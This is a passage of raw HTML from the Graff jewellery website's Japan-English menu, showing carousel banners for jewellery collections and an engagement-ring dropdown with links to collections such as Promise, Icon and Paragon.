        data-content-asset-uuid="d05a19bd16aa8ee89fdbfffa88"
        data-content-asset-id="menu-jewellery__carousel-banner-slide3"
    >
        <!-- dwMarker="content" dwContentID="d05a19bd16aa8ee89fdbfffa88" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw02e14a16/Macro/evergreen2_wildflower_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw02e14a16/Macro/evergreen2_wildflower_2025.jpg"
            alt="Wild Flower"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Wild Flower</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/jp-en/jewellery-collections/view-by-collection/wild-flower/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="7e504f9f91bfd63ef75fec72a2"
        data-content-asset-id="menu-jewellery__carousel-banner-slide7"
    >
        <!-- dwMarker="content" dwContentID="7e504f9f91bfd63ef75fec72a2" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw16f65d34/Macro/evergreen2_tb_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw16f65d34/Macro/evergreen2_tb_2025.jpg"
            alt="Tildas Bow"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Tilda's Bow</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/jp-en/jewellery-collections/view-by-collection/tildas-bow/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="c78a2e0d5252a4d8fe994bd26d"
        data-content-asset-id="menu-jewellery__carousel-banner-slide8"
    >
        <!-- dwMarker="content" dwContentID="c78a2e0d5252a4d8fe994bd26d" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwd3a20502/Macro/evergreen2_classic_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwd3a20502/Macro/evergreen2_classic_2025.jpg"
            alt="Classic Graff"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Classic Graff</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/jp-en/jewellery-collections/view-by-collection/classic-graff/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="e5dc1a94120b0347d7a5e5471f"
        data-content-asset-id="menu-jewellery__carousel-banner-slide4"
    >
        <!-- dwMarker="content" dwContentID="e5dc1a94120b0347d7a5e5471f" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw79f35ec5/Macro/evergreen2_icon_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw79f35ec5/Macro/evergreen2_icon_2025.jpg"
            alt="Icon"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Icon</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/jp-en/jewellery-collections/view-by-collection/icon/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="f24b2359b300c0567ea6ac6040"
        data-content-asset-id="menu-jewellery__carousel-banner-slide5"
    >
        <!-- dwMarker="content" dwContentID="f24b2359b300c0567ea6ac6040" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw2632524f/Macro/evergreen2_spiral_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw2632524f/Macro/evergreen2_spiral_2025.jpg"
            alt="Spiral"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Spiral</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/jp-en/jewellery-collections/view-by-collection/spiral/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="f8b8358dcaa9dd7af6c4937fe3"
        data-content-asset-id="menu-jewellery__carousel-banner-slide6"
    >
        <!-- dwMarker="content" dwContentID="f8b8358dcaa9dd7af6c4937fe3" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwbd98f247/Macro/evergreen2_threads_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwbd98f247/Macro/evergreen2_threads_2025.jpg"
            alt="Threads"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Threads</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/jp-en/jewellery-collections/view-by-collection/threads/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
    </div>
    <div class="b-carousel-container__footer">
        <a href="https://www.graff.com/jp-en/jewellery-collections/">View All</a>
    </div>
</div>
	</div> <!-- End content-asset -->


    </div>
</div>
                            
                        </div>
                    </div>
                
            </li>
        
            <li class="b-header-menu__item m-has-subcategories js-has-subcategories  "
                data-category-id="bridal"
            >
                <a class="b-header-menu__link js-header-menu__link" href="https://www.graff.com/jp-en/engagement-bridal.html" aria-haspopup="true">
                    <span class="b-header-menu__link-text">Engagement &amp; Bridal</span>
                    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
                </a>

                
                    
                    
                    
                    
                    
                    
                        
                        
                    

                    

                    <div class="b-header-dropdownmenu js-header-submenu">
                        <div class="b-header-dropdownmenu__inner">
                            
                                <div class="b-header-submenu b-header-submenu--no-margin b-header-submenu-full js-header-submenu">
    <ul class="b-header-submenu__list b-header-dropdownmenu__list" role="menu">
        <div class="l-grid__row h-mx--0">
            <div
                class="l-grid__col-4-sm l-grid__col-12-l2 h-hidden__m b-header-dropdownmenu__list__item b-header-dropdownmenu__list__item--image"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__featured-banner-AB-TEST-1"><!-- dwMarker="content" dwContentID="b89f11f460a15adbe34f939211" -->
		<div class="b-megamenu-banner">
	<div class="b-megamenu-banner__image-holder">  
		<a href="https://www.graff.com/jp-en/engagement-bridal/engagement/engagement-rings/">
		  <img
			class="b-megamenu-banner__image block"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwf00590a4/images/promisev1.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/jp-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Promise">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="promise"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwf00590a4/images/promisev1.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/jp-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Icon">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="icon"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw890607a3/images/iconbridalv1.jpg"
			loading="lazy"
		  />
		</a>
                <a href="https://www.graff.com/jp-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Paragon">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="paragon"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw29cfa749/images/paragonbridalv1.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/jp-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Flame">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="flame"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwaa0c600d/images/flamebridalv1.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/jp-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Legacy">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="legacy"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw98b2e96f/images/legacybridalv1.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/jp-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Constellation">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="constellation"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw97b2eaae/images/constellationbridalv1.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/jp-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Laurence%20Graff%20Signature">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="laurencegraffsignaturebridal"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw96f2ce28/images/lgsignaturebridalv1.jpg"
			loading="lazy"
		  />
		</a>
	</div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div
                class="l-grid__col-2-sm l-grid__col-12-l2 h-hidden__m b-header-dropdownmenu__list__item"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__engagementrings-AB-TEST-1"><!-- dwMarker="content" dwContentID="e9756dafc2837d513ecd3098ed" -->
		<div
        class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories h-mb--0"
        role="menuitem"
>
    <a
            href="https://www.graff.com/jp-en/engagement-bridal/engagement/engagement-rings/"
            class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link"
    >
        <span>Engagement Rings</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div
                class="l-grid__row h-mx--0"
        >
            <ul class="b-header-submenu__list" role="menu">
                <li
                        class="b-header-submenu__item"
                        role="menuitem"
                >
                    <a href="https://www.graff.com/jp-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Promise"
                       class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                       data-category-id="promise"
                    >
                        Promise
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/jp-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Icon"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="icon"
                      >
                        Icon
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/jp-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Paragon"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="paragon"   
                   >
                        Paragon
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/jp-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Flame"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="flame"   
                   >
                        Flame
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/jp-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Legacy"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="legacy"   
                   >
                        Legacy
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/jp-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Constellation"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="constellation"   
                   >
                        Constellation
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/jp-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Laurence%20Graff%20Signature"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="laurencegraffsignaturebridal"   
                   >
                        Laurence Graff Signature
                    </a>
                </li>
                <li class="b-header-submenu__item">
                    <a
                            href="https://www.graff.com/jp-en/engagement-bridal/engagement/engagement-rings/"
                            class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        View All
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div
                class="l-grid__col-2-sm l-grid__col-12-l2 h-hidden__d b-header-dropdownmenu__list__item"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__engagementrings"><!-- dwMarker="content" dwContentID="0c44fd9d6122253bac6764d86d" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories" role="menuitem">
    <a href="https://www.graff.com/jp-en/engagement-rings.html" class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
        <span>Engagement Rings</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list h-hidden__d" role="menu">
                <div
                    class="l-grid__col-6-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__carousel-banner"><!-- dwMarker="content" dwContentID="479fb420839cc5601cf988cee3" -->
		<div class="b-header-dropdownmenu__list__item__carousel h-hidden__d">
    <div class="b-carousel-container__header">
        <span></span>
    </div>
    <div class="b-header-dropdownmenu__list__item__slides">
        <div class=" js-carousel__slide">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="a28567624efc4f3044ae7fd243"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide1"
    >
        <!-- dwMarker="content" dwContentID="a28567624efc4f3044ae7fd243" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwb22c5580/Macro/Ring1.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwb22c5580/Macro/Ring1.jpg"
            alt="Promise"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Promise</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/jp-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Promise" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="3970c9b12ef4d47ec6d6192105"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide3"
    >
        <!-- dwMarker="content" dwContentID="3970c9b12ef4d47ec6d6192105" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw8808541d/Macro/Ring6.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw8808541d/Macro/Ring6.jpg"
            alt="Paragon"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Paragon</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/jp-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Paragon" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="c1d2bc2dc890349282169b2a76"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide4"
    >
        <!-- dwMarker="content" dwContentID="c1d2bc2dc890349282169b2a76" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwa46959c0/Macro/Ring7.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwa46959c0/Macro/Ring7.jpg"
            alt="Flame"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Flame</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/jp-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Flame" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="fdd6218cc36716b2bb9d713521"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide2"
    >
        <!-- dwMarker="content" dwContentID="fdd6218cc36716b2bb9d713521" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw525f082f/Macro/Ring3.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw525f082f/Macro/Ring3.jpg"
            alt="Icon"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Icon</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/jp-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Icon" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="cba50a3cf7731f54d222aba625"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide5"
    >
        <!-- dwMarker="content" dwContentID="cba50a3cf7731f54d222aba625" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw16dadd50/Macro/Ring5.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw16dadd50/Macro/Ring5.jpg"
            alt="Constellation"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Constellation</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/jp-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Constellation" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="3eb45ea36f69750d035f0721e8"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide6"
    >
        <!-- dwMarker="content" dwContentID="3eb45ea36f69750d035f0721e8" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwf96606a5/Macro/Ring2.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwf96606a5/Macro/Ring2.jpg"
            alt="Legacy"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Legacy</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/jp-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Legacy" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="730bb58ad53d807b12967489be"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide7"
    >
        <!-- dwMarker="content" dwContentID="730bb58ad53d807b12967489be" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwb916a20a/Macro/Ring4.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwb916a20a/Macro/Ring4.jpg"
            alt="Laurence Graff Signature"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Laurence Graff Signature</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/jp-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Laurence%20Graff%20Signature" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
    </div>
    <div class="b-carousel-container__footer">
        <a href="https://www.graff.com/jp-en/engagement-bridal/engagement/engagement-rings/">View All</a>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            </ul>
<ul class="b-header-submenu__list h-hidden__m" role="menu">
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/jp-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Promise" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Promise
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
